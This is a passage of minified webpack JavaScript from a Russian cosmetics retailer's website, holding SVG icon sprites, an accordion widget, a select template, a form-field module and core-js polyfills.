7.347,5.402 7.347,6.999 C7.347,8.596 8.529,9.896 9.982,9.896 C11.435,9.896 12.617,8.596 12.617,6.999 C12.617,5.402 11.435,4.103 9.982,4.103 Z" />\n</symbol>'});a.a.add(c)},tqQD:function(t,e,n){"use strict";(function(t){var r=n("5djf");e.a=function(){var e=new r.a(t(".js-carousel-recommendations"));t(document).ready((function(){e&&e.init({},{loop:!1,slidesPerView:3,breakpoints:{767:{slidesPerView:2}}})}))}}).call(this,n("+2Rf"))},tuC0:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-gplus",use:"icon-gplus-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-gplus">\n<path fill-rule="evenodd" d="M26.087,10.784 C26.078,11.635 26.074,12.484 26.070,13.331 C25.214,13.331 24.363,13.331 23.508,13.331 C23.499,12.484 23.499,11.635 23.491,10.788 C22.635,10.779 21.775,10.770 20.920,10.762 C20.920,9.918 20.920,9.075 20.920,8.227 C21.775,8.218 22.631,8.214 23.491,8.210 C23.495,7.358 23.503,6.510 23.512,5.662 C24.363,5.662 25.214,5.662 26.070,5.662 C26.074,6.510 26.078,7.362 26.087,8.210 C26.942,8.218 27.802,8.218 28.658,8.227 C28.658,9.071 28.658,9.918 28.658,10.762 C27.802,10.770 26.947,10.775 26.087,10.784 ZM6.050,17.826 C2.530,16.497 0.036,12.811 0.332,9.053 C0.410,4.456 4.674,0.429 9.313,0.583 C11.535,0.481 13.625,1.439 15.327,2.786 C14.600,3.604 13.848,4.392 13.044,5.129 C10.998,3.728 8.088,3.327 6.041,4.946 C3.114,6.953 2.981,11.691 5.796,13.851 C8.535,16.314 13.710,15.091 14.467,11.320 C12.752,11.295 11.033,11.320 9.317,11.265 C9.313,10.251 9.308,9.236 9.313,8.222 C12.180,8.214 15.047,8.210 17.919,8.231 C18.091,10.617 17.773,13.156 16.294,15.129 C14.054,18.253 9.558,19.164 6.050,17.826 Z" />\n</symbol>'});a.a.add(c)},tvPY:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return h}));n("yq1k"),n("JTJg"),n("07d7"),n("FZtP"),n("fbCW"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("qePV"),n("TeQF"),n("x0AG"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("Tqq3"),o=n("0JdG");n("7xjI");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,b(r.key),r)}}function u(){return(u="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=s(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function s(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=d(t)););return t}function l(t,e){return(l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function f(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=d(t);if(e){var o=d(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return p(this,n)}}function p(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function d(t){return(d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function y(t,e,n){return(e=b(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function b(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var h=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&l(t,e)}(p,e);var n,o,i,s=f(p);function p(){return a(this,p),s.apply(this,arguments)}return n=p,(o=[{key:"initElements",value:function(){this.elements={$btns:t(".accordion__head-btn",this.$block),$panels:t(".accordion__panel",this.$block)}}},{key:"setProperties",value:function(t){var e=t.isMultiple,n=void 0===e||e,o=t.isToggle,i=void 0===o||o,a=t.breakpoint,c=t.expanded,u=void 0===c?[]:c,s=t.disabled,l=void 0===s?[]:s;this.isMultiple=n,this.isToggle=i,a&&(this.media=Object(r.e)(a)),this.isDestroy=this.media&&!this.media.matches,this.expanded=Object(r.g)(u),this.disabled=Object(r.g)(l),this.states=[]}},{key:"init",value:function(t,e){u(d(p.prototype),"init",this).call(this,t,e),this.updateMarkup(t)}},{key:"updateMarkup",value:function(){this.initStates(),this.media&&this.addResizeListener(),this.elements.$btns.attr("tabindex","-1"),this.isDestroy||(this.enable(),t(window).on("load",this.countPanelsHeight.bind(this)))}},{key:"initStates",value:function(){var e=this;this.elements.$btns.each((function(n,r){var o=t(r),i=e.elements.$panels.eq(n),a=e.expanded.includes(n),c=e.disabled.includes(n);e.states.push({$btn:o,$panel:i,isExpanded:a,isDisabled:c})}))}},{key:"addResizeListener",value:function(){var t=this;this.media.addListener((function(){t.isDestroy=!t.media.matches,t.isDestroy?t.disable():t.enable()}))}},{key:"enable",value:function(){this.$block.addClass("accordion--init"),this.addAdditionalMarkup(),this.elements.$btns.on("click",m),this.elements.$btns.on("keydown",v),this.countPanelsHeight()}},{key:"disable",value:function(){this.$block.removeClass("accordion--init"),this.removeAdditionalMarkup(),this.elements.$btns.off("click",m),this.elements.$btns.off("keydown",v),this.elements.$panels.css("height","")}},{key:"addAdditionalMarkup",value:function(){var t=this;this.$block.attr("role","tablist"),this.elements.$btns.attr("role","tab"),this.elements.$panels.attr("role","tabpanel"),this.states.forEach((function(e){e.isExpanded?(e.$btn.addClass("accordion__head-btn--expanded"),e.$btn.attr("aria-expanded","true"),t.isToggle&&e.$btn.attr("aria-disabled","true")):(e.$btn.attr("aria-expanded","false"),e.$panel.addClass("accordion__panel--hidden")),e.isDisabled&&(e.$btn.addClass("accordion__head-btn--disabled"),e.$btn.attr("aria-disabled","true"))})),this.states.forEach((function(t){t.$btn.attr("aria-controls",t.$panel.attr("id")),t.$panel.attr("aria-labelledby",t.$btn.attr("id"))})),this.elements.$btns.removeAttr("tabindex")}},{key:"removeAdditionalMarkup",value:function(){this.$block.removeAttr("role"),this.elements.$btns.removeAttr("role aria-expanded aria-disabled aria-controls"),this.elements.$btns.removeClass("accordion__head-btn--expanded accordion__head-btn--disabled"),this.elements.$panels.removeAttr("role aria-labelledby"),this.elements.$panels.removeClass("accordion__panel--hidden"),this.elements.$btns.attr("tabindex","-1")}},{key:"countPanelsHeight",value:function(){this.elements.$panels.each((function(e,n){var r=t(n),o=t(".accordion__panel-container",r);r.hasClass("accordion__panel--hidden")?r.css("height",0):r.css("height",o.outerHeight())}))}},{key:"openPanel",value:function(e){var n=this.states.find((function(t){return t===e}));n.$btn.addClass("accordion__head-btn--expanded"),n.$btn.attr("aria-expanded",!0),n.$panel.removeClass("accordion__panel--hidden"),n.isExpanded=!0;var r=t(".accordion__panel-container",n.$panel);n.$panel.css("height",r.outerHeight()),this.isToggle||n.$btn.attr("aria-disabled","true")}},{key:"closePanel",value:function(t){var e=this.states.find((function(e){return e===t}));e.$btn.removeClass("accordion__head-btn--expanded"),e.$btn.attr("aria-expanded",!1),e.isExpanded=!1,e.$panel.css("height",0),setTimeout((function(){e.$panel.addClass("accordion__panel--hidden")}),25),this.isToggle||e.$btn.removeAttr("aria-disabled")}}])&&c(n.prototype,o),i&&c(n,i),Object.defineProperty(n,"prototype",{writable:!1}),p}(o.a);function m(e){var n=t(e.currentTarget),r=n.closest(".accordion"),o=h.getInstance(r);if(!o.isDestroy){var i=o.states.find((function(t){return t.$btn.is(n)}));if(!i.isDisabled){if(!o.isMultiple&&!i.isExpanded){var a=o.states.filter((function(t){return t.isExpanded}));a.length&&o.closePanel(a[0])}i.isExpanded?o.isToggle&&o.closePanel(i):o.openPanel(i)}}}function v(e){var n=t(e.currentTarget),o=e.keyCode,i=Object(r.b)(h.keyCodes,o);if(i){var a=n.closest(".accordion"),c=h.getInstance(a);if(!c.isDestroy){var u,s=c.states.findIndex((function(t){return t.$btn.is(n)})),l=c.states.length;if(["UP","DOWN"].includes(i))u=(l+s+("UP"===i?-1:1))%l;else"END"===i?u=l-1:"HOME"===i&&(u=0);c.states[u].$btn[0].focus(),e.preventDefault()}}}y(h,"className","accordion"),y(h,"keyCodes",{END:35,HOME:36,UP:38,DOWN:40})}).call(this,n("+2Rf"))},us6k:function(t,e,n){var r=n("3O+N");t.exports=(r.default||r).template({1:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"placeholder"):i,e))},3:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"    "+t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"highlightedState"):i,e))+"\n"},5:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"    "+t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"itemSelectable"):i,e))+"\n"},7:function(t,e,n,r,o){return"data-deletable"},9:function(t,e,n,r,o){return'    aria-selected="true"\n'},11:function(t,e,n,r,o){return'    aria-disabled="true"\n'},13:function(t,e,n,r,o){var i,a,c=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"        "+(null!=(i="function"==typeof(a=null!=(a=c(n,"innerTpl")||(null!=e?c(e,"innerTpl"):e))?a:t.hooks.helperMissing)?a.call(null!=e?e:t.nullContext||{},{name:"innerTpl",hash:{},data:o,loc:{start:{line:21,column:8},end:{line:21,column:22}}}):a)?i:"")+"\n"},15:function(t,e,n,r,o){return"        Выберите вариант...\n"},17:function(t,e,n,r,o){var i,a=t.lambda,c=t.escapeExpression,u=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return'        <button type="button" class="'+c(a(null!=(i=null!=e?u(e,"classNames"):e)?u(i,"button"):i,e))+'" data-button aria-label="Remove item: \''+c(a(null!=(i=null!=e?u(e,"data"):e)?u(i,"value"):i,e))+"'\">Remove item</button>\n"},compiler:[8,">= 4.3.0"],main:function(t,e,n,r,o){var i,a=t.lambda,c=t.escapeExpression,u=null!=e?e:t.nullContext||{},s=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return'<div class="select__item '+c(a(null!=(i=null!=e?s(e,"classNames"):e)?s(i,"item"):i,e))+"\n"+(null!=(i=s(n,"if").call(u,null!=(i=null!=e?s(e,"data"):e)?s(i,"placeholder"):i,{name:"if",hash:{},fn:t.program(1,o,0),inverse:t.noop,data:o,loc:{start:{line:4,column:0},end:{line:4,column:57}}}))?i:"")+"\n"+(null!=(i=s(n,"if").call(u,null!=(i=null!=e?s(e,"data"):e)?s(i,"highlighted"):i,{name:"if",hash:{},fn:t.program(3,o,0),inverse:t.program(5,o,0),data:o,loc:{start:{line:5,column:0},end:{line:9,column:7}}}))?i:"")+'"\ndata-item\ndata-id="'+c(a(null!=(i=null!=e?s(e,"data"):e)?s(i,"id"):i,e))+'"\ndata-value="'+c(a(null!=(i=null!=e?s(e,"data"):e)?s(i,"value"):i,e))+'"\n'+(null!=(i=s(n,"if").call(u,null!=e?s(e,"isMultiple"):e,{name:"if",hash:{},fn:t.program(7,o,0),inverse:t.noop,data:o,loc:{start:{line:13,column:0},end:{line:13,column:39}}}))?i:"")+"\n"+(null!=(i=s(n,"if").call(u,null!=(i=null!=e?s(e,"data"):e)?s(i,"active"):i,{name:"if",hash:{},fn:t.program(9,o,0),inverse:t.noop,data:o,loc:{start:{line:14,column:0},end:{line:16,column:7}}}))?i:"")+(null!=(i=s(n,"if").call(u,null!=(i=null!=e?s(e,"data"):e)?s(i,"disabled"):i,{name:"if",hash:{},fn:t.program(11,o,0),inverse:t.noop,data:o,loc:{start:{line:17,column:0},end:{line:19,column:7}}}))?i:"")+">\n"+(null!=(i=s(n,"unless").call(u,null!=(i=null!=e?s(e,"data"):e)?s(i,"placeholder"):i,{name:"unless",hash:{},fn:t.program(13,o,0),inverse:t.program(15,o,0),data:o,loc:{start:{line:20,column:4},end:{line:24,column:15}}}))?i:"")+(null!=(i=s(n,"if").call(u,null!=e?s(e,"isMultiple"):e,{name:"if",hash:{},fn:t.program(17,o,0),inverse:t.noop,data:o,loc:{start:{line:25,column:4},end:{line:27,column:12}}}))?i:"")+"</div>\n"},useData:!0})},v13b:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-micro",use:"icon-micro-usage",viewBox:"0 0 22 22",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 22" id="icon-micro">\n  <path fill-rule="evenodd" d="M848,70a11,11,0,1,1-11,11A11,11,0,0,1,848,70Zm7.751,11.17a4.958,4.958,0,0,0-4.371-3.478,0.12,0.12,0,0,1-.125-0.1,1.331,1.331,0,0,0-1.387-.921,1.335,1.335,0,0,0-.209,2.622c0,0.649,0,1.3,0,1.951a0.71,0.71,0,0,1-.006.095h-2.679V74.671h2.685v0.954a0.343,0.343,0,0,0,.337.376,0.3,0.3,0,0,0,.32-0.376l0-1.125c0-.354-0.058-0.5-0.378-0.5h-0.607c0-.214,0-0.417,0-0.62,0-.275-0.154-0.377-0.46-0.377-0.375,0-.752,0-1.134,0a0.343,0.343,0,0,0-.406.368c0,0.2,0,.394,0,0.621h-1.033V81.33c0,0.366,0,.7.393,0.7h0.331a0.67,0.67,0,0,1,.141.26,1.328,1.328,0,0,0,2.349,0,0.67,0.67,0,0,1,.141-0.26h0.227c0.4,0,.393-0.329.393-0.7,0,0-.009-1.916-0.009-1.919,0-.335.046-0.717-0.291-0.736a0.678,0.678,0,1,1,.692-0.695,0.341,0.341,0,0,0,.384.361,4.255,4.255,0,0,1,1.942.487,4.343,4.343,0,0,1-1.145,8.112,6.912,6.912,0,0,1-1.372.084c-0.236,0-.236-0.011-0.312-0.239-0.121-.365-0.242-0.739-0.368-1.119h0.131c0.57,0,1.141.011,1.712,0.01a0.331,0.331,0,1,0,0-.659c-0.608,0-1.215,0-1.823,0h-4.78a0.339,0.339,0,0,0-.374.337,0.332,0.332,0,0,0,.369.32c0.167,0,.334-0.01.5-0.01h1.461c-0.125.379-.246,0.754-0.368,1.119-0.075.228-.076,0.238-0.312,0.239-0.648,0-1.2,0-1.853,0a0.419,0.419,0,0,0-.45.519v0.943a0.419,0.419,0,0,0,.45.519h7.668V88.32h-7.5V87.713H844.8q3.118,0,6.236-.017a5.951,5.951,0,0,0,1.644-.283,3.865,3.865,0,0,0,1.525-.872A4.96,4.96,0,0,0,855.751,81.17ZM848,73.673h0.653v0.321H848V73.673Zm0.332,8.676a0.633,0.633,0,0,1-.576-0.323h1.137A0.62,0.62,0,0,1,848.329,82.349Zm-1.21,4.682c0.15-.476.3-0.9,0.446-1.337,0.5,0,1.009-.006,1.513,0,0.151,0.442.3,0.862,0.447,1.339h-2.406Z" transform="translate(-837 -70)" />\n</symbol>'});a.a.add(c)},vAWl:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return m}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("tRkq"),n("xJuT"),n("72aW");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=u(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function u(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var y,b,h,m=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(f,e);var n,r,o,u=l(f);function f(){return i(this,f),u.apply(this,arguments)}return n=f,(r=[{key:"init",value:function(t,e,n){c(p(f.prototype),"init",this).call(this,t,e,n),this.updateMarkup()}},{key:"initElements",value:function(){this.elements={$input:t(".field__input",this.$block)}}},{key:"updateMarkup",value:function(){this.elements.$input.val()&&this.$block.addClass("field--active")}}])&&a(n.prototype,r),o&&a(n,o),Object.defineProperty(n,"prototype",{writable:!1}),f}(r.a);y=m,h="field",(b=d(b="className"))in y?Object.defineProperty(y,b,{value:h,enumerable:!0,configurable:!0,writable:!0}):y[b]=h,t(document).on("focus",".field__input",(function(e){var n=e.currentTarget;t(n).closest(".field").addClass("field--active")})),t(document).on("blur",".field__input",(function(e){var n=e.currentTarget,r=t(n).closest(".field"),o=m.getInstance(r);if(o&&o.elements){var i=o.elements.$input;if(r.hasClass("field--calendar-opened"))return void e.preventDefault();i.val()||r.removeClass("field--active")}})),t(document).on("click",".field__password-btn",(function(e){var n=e.currentTarget,r=t(n),o=r.closest(".field"),i=m.getInstance(o).elements.$input;"password"===i.attr("type")?i.attr("type","text"):i.attr("type","password");r.toggleClass("field__password-btn--active")}))}).call(this,n("+2Rf"))},vZbv:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-calendar",use:"icon-calendar-usage",viewBox:"0 0 14 14",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14" id="icon-calendar">\n    <path fill-rule="evenodd" d="M13.000,1.999 L11.000,1.999 L11.000,-0.002 L10.000,-0.002 L10.000,1.999 L4.000,1.999 L4.000,-0.002 L3.000,-0.002 L3.000,1.999 L1.000,1.999 C0.448,1.999 -0.000,2.446 -0.000,2.999 L-0.000,12.999 C-0.000,13.552 0.448,13.999 1.000,13.999 L13.000,13.999 C13.552,13.999 14.000,13.552 14.000,12.999 L14.000,2.999 C14.000,2.446 13.552,1.999 13.000,1.999 ZM13.000,12.999 L1.000,12.999 L1.000,5.999 L13.000,5.999 L13.000,12.999 ZM13.000,4.999 L1.000,4.999 L1.000,2.999 L3.000,2.999 L4.000,2.999 L10.000,2.999 L11.000,2.999 L13.000,2.999 L13.000,4.999 Z" />\n</symbol>'});a.a.add(c)},vcBD:function(t,e,n){"use strict";n("zKZe");var r=n("s+lh"),o=n.n(r),i=n("C331"),a=n.n(i);n("QVPi"),n("h6r6");document.querySelector(".bx-ie")&&Object.assign(o.a.cfg,{init:!1}),setTimeout((function(){a()()}),500)},vxLX:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-delivery_lg",use:"icon-delivery_lg-usage",viewBox:"0 0 45 30",content:'<symbol viewBox="0 0 45 30" id="icon-delivery_lg">\n    <path id="icon-delivery_lg_delivery" d="M80.2,29.115a0.671,0.671,0,0,0-.934,0L74.12,34.152l-1.306-1.279a0.671,0.671,0,0,0-.934,0,0.637,0.637,0,0,0,0,.914l1.774,1.736a0.671,0.671,0,0,0,.934,0L80.2,30.03A0.637,0.637,0,0,0,80.2,29.115Zm28.43,7.631-9.193-4.411V27.69a0.654,0.654,0,0,0-.661-0.647H82.388A8.16,8.16,0,0,0,76.01,24,8.034,8.034,0,0,0,67.9,31.937a7.939,7.939,0,0,0,4.712,7.2V50.633a0.654,0.654,0,0,0,.661.647h4.935a3.454,3.454,0,0,0,6.751,0H97.41a3.454,3.454,0,0,0,6.75,0h4.179A0.654,0.654,0,0,0,109,50.633V37.326A0.646,0.646,0,0,0,108.63,36.746ZM69.223,31.937a6.789,6.789,0,1,1,6.788,6.644A6.725,6.725,0,0,1,69.223,31.937Zm6.788,7.937a8.033,8.033,0,0,0,8.109-7.937,7.751,7.751,0,0,0-.886-3.6H98.115V42.645H73.935V39.61A8.259,8.259,0,0,0,76.01,39.875Zm5.574,12.832A2.074,2.074,0,1,1,83.7,50.633,2.1,2.1,0,0,1,81.585,52.707Zm19.2,0a2.074,2.074,0,1,1,2.118-2.073A2.1,2.1,0,0,1,100.785,52.707Zm6.893-2.72H104.16a3.454,3.454,0,0,0-6.75,0H84.96a3.454,3.454,0,0,0-6.751,0H73.935V43.938H98.776a0.654,0.654,0,0,0,.661-0.647V33.775l8.241,3.955V49.987ZM71.008,43.95H64.661a0.647,0.647,0,1,0,0,1.293h6.347A0.647,0.647,0,1,0,71.008,43.95Zm0.661,3.43a0.654,0.654,0,0,0-.661-0.647H66.476a0.647,0.647,0,1,0,0,1.293h4.531A0.654,0.654,0,0,0,71.668,47.38Zm-0.661,2.136H68.615a0.647,0.647,0,1,0,0,1.293h2.393A0.647,0.647,0,1,0,71.008,49.516Z" class="cls-1" transform="translate(-64 -24)" />\n</symbol>'});a.a.add(c)},wNh2:function(t,e,n){t.exports=n.p+"7a3a62da6d776b84be816f1ee3a94bc2.jpg"},wPt3:function(t,e,n){},xJuT:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-arrow",use:"icon-arrow-usage",viewBox:"0 0 8 13",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8 13" id="icon-arrow">\n  <path d="M1773.99,1444.45l1.46-1.44,5.08,5.05h0l1.46,1.44-1.46,1.44h0l-5.08,5.05-1.46-1.44,5.09-5.05Z" transform="translate(-1774 -1443)" />\n</symbol>'});a.a.add(c)},xyNG:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-arrow_xl",use:"icon-arrow_xl-usage",viewBox:"0 0 29 53",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29 53" id="icon-arrow_xl">\n    <path d="M1070,3858.94l3-2.94,26,26.5-26,26.5-3-2.94,24-23.56Z" transform="translate(-1070 -3856)" />\n</symbol>'});a.a.add(c)},y8oi:function(t,e,n){},zlK1:function(t,e,n){}},[["HQz8",95,0,2,4,5]]]);
//# sourceMappingURL=product-page.d229.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/scripts/vendor~about~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~~4175c1f5.1164.js?1766745112583973
body_size: 150140
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[0],{"+2Rf":function(t,e,n){(function(e){t.exports=e.jQuery=n("gG62")}).call(this,n("yLpj"))},"+2oP":function(t,e,n){"use strict";var i=n("I+eb"),r=n("6LWA"),o=n("aO6C"),a=n("hh1v"),s=n("I8vh"),l=n("B/qT"),u=n("/GqU"),c=n("hBjN"),d=n("tiKp"),f=n("Hd5f"),h=n("82ph"),p=f("slice"),v=d("species"),g=Array,m=Math.max;i({target:"Array",proto:!0,forced:!p},{slice:function(t,e){var n,i,d,f=u(this),p=l(f),y=s(t,p),b=s(void 0===e?p:e,p);if(r(f)&&(n=f.constructor,(o(n)&&(n===g||r(n.prototype))||a(n)&&null===(n=n[v]))&&(n=void 0),n===g||void 0===n))return h(f,y,b);for(i=new(void 0===n?g:n)(m(b-y,0)),d=0;y<b;y++,d++)y in f&&c(i,d,f[y]);return i.length=d,i}})},"+M1K":function(t,e,n){"use strict";var i=n("WSbT"),r=RangeError;t.exports=function(t){var e=i(t);if(e<0)throw new r("The argument can't be less than 0");return e}},"+MnM":function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("1E5z");i({global:!0},{Reflect:{}}),o(r.Reflect,"Reflect",!0)},"+ywr":function(t,e,n){"use strict";n("dOgj")("Uint32",(function(t){return function(e,n,i){return t(this,e,n,i)}}))},"/5zm":function(t,e,n){"use strict";var i=n("I+eb"),r=n("jrUv"),o=Math.cosh,a=Math.abs,s=Math.E;i({target:"Math",stat:!0,forced:!o||o(710)===1/0},{cosh:function(t){var e=r(a(t)-1)+1;return(e+1/(e*s*s))*(s/2)}})},"/Bu5":function(t,e,n){"use strict";var i=n("90hW"),r=Math.abs;t.exports=function(t,e,n,o){var a=+t,s=r(a),l=i(a);if(s<o)return l*function(t){return t+4503599627370496-4503599627370496}(s/o/e)*o*e;var u=(1+e/2220446049250313e-31)*s,c=u-(u-s);return c>n||c!=c?l*(1/0):l*c}},"/GqU":function(t,e,n){"use strict";var i=n("RK3t"),r=n("HYAF");t.exports=function(t){return i(r(t))}},"/OPJ":function(t,e,n){"use strict";var i=n("0Dky"),r=n("2oRo").RegExp;t.exports=i((function(){var t=r(".","s");return!(t.dotAll&&t.test("\n")&&"s"===t.flags)}))},"/Yfv":function(t,e,n){"use strict";n("dOgj")("Int8",(function(t){return function(e,n,i){return t(this,e,n,i)}}))},"/b8u":function(t,e,n){"use strict";var i=n("BPiQ");t.exports=i&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},"/byt":function(t,e,n){"use strict";t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},"07d7":function(t,e,n){"use strict";var i=n("AO7/"),r=n("yy0I"),o=n("sEFX");i||r(Object.prototype,"toString",o,{unsafe:!0})},"0BK2":function(t,e,n){"use strict";t.exports={}},"0Dky":function(t,e,n){"use strict";t.exports=function(t){try{return!!t()}catch(t){return!0}}},"0GbY":function(t,e,n){"use strict";var i=n("2oRo"),r=n("Fib7"),o=function(t){return r(t)?t:void 0};t.exports=function(t,e){return arguments.length<2?o(i[t]):i[t]&&i[t][e]}},"0TkE":function(t,e,n){"use strict";var i=n("67WC"),r=n("tycR").find,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("find",(function(t){return r(o(this),t,arguments.length>1?arguments[1]:void 0)}))},"0boY":function(t,e,n){"use strict";n("I+eb")({target:"Date",proto:!0},{toGMTString:Date.prototype.toUTCString})},"0eef":function(t,e,n){"use strict";var i={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!i.call({1:2},1);e.f=o?function(t){var e=r(this,t);return!!e&&e.enumerable}:i},"0lZ3":function(t,e,n){"use strict";var i=n("2oRo");t.exports=i.Promise},"0oug":function(t,e,n){"use strict";n("4GWN")("iterator")},"0rvr":function(t,e,n){"use strict";var 